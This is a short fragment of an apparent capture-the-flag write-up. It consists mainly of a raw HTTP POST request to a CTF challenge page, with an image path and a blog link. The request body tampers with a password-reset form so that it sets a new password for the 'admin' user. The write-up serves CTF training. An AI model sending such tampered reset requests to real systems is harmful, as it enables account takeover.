 POST /web13/index.php?user1=Y3RmdXNlcg== HTTP/1.1
Host: nctf.nuptzj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://nctf.nuptzj.cn/web13/index.php?user1=Y3RmdXNlcg==
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Connection: close
Upgrade-Insecure-Requests: 1
user=admin&newpass=111&vcode=1234
https://blog.csdn.net/a895963248